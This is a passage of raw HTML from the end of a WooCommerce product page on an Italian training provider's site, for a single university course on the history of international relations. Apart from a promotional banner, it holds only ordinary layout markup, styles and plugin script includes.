			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1768896077' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1768896077' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"8dd83bab47","post_grid_pagination_nonce":"5cebbc6aee","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5f49e11754","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"b0f9f34711"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768930439" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"fc482ae2ce","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":399,"items":[{"item_id":51681,"item_name":"Storia Delle Relazioni Internazionali (SPS\/06) - monte ore 200 - CFU 8","sku":51681,"price":399,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"corsi singoli","id":51681}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
